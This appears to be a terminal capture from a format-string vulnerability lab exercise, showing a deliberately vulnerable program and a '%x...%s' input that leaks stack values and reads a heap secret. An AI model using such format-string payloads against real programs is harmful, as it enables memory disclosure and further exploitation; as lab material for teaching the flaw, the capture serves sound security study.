 [03/20/20]seed@VM:~/.../task5$ ./vul
The variable secret's address is 0xbfffece0 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
1
Please enter a string
%x.%x.%x.%x.%x.%x.%x.%s
bfffece8.b7fff918.f0b5ff.bfffed0e.1.c2.bfffee04.D
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55